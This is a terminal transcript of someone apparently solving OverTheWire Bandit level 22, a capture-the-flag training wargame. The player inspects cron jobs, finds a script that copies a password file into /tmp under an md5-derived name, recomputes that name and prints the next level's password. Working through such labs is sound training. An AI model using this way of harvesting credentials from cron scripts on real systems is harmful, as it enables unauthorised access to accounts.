 bandit22@melinda:~$ cd /etc/cron.d
bandit22@melinda:/etc/cron.d$ ls
behemoth4_cleanup  leviathan5_cleanup     natas25_cleanup  semtex0-64   vortex20
cron-apt           manpage3_resetpw_job   natas26_cleanup  semtex0-ppc
cronjob_bandit22   melinda-stats          natas27_cleanup  semtex5
cronjob_bandit23   natas-session-toucher  php5             sysstat
cronjob_bandit24   natas-stats            semtex0-32       vortex0
bandit22@melinda:/etc/cron.d$ cat cronjob_bandit23
* * * * * bandit23 /usr/bin/cronjob_bandit23.sh  &> /dev/null
bandit22@melinda:/etc/cron.d$ cat /usr/bin/cronjob_bandit23.sh
#!/bin/bash
myname=$(whoami)
mytarget=$(echo I am user $myname | md5sum | cut -d ' ' -f 1)
echo "Copying passwordfile /etc/bandit_pass/$myname to /tmp/$mytarget"
cat /etc/bandit_pass/$myname > /tmp/$mytarget
bandit22@melinda:/etc/cron.d$ whoami
bandit22
bandit22@melinda:/etc/cron.d$ cd /tmp
bandit22@melinda:/tmp$ (echo I am user bandit23 | md5sum | cut -d ' ' -f 1)
8ca319486bfbbc3663ea0fbe81326349
bandit22@melinda:/tmp$ cat 8ca319486bfbbc3663ea0fbe81326349
jc1udXuA1tiHqjIsL8yaapX5XIAI6i0n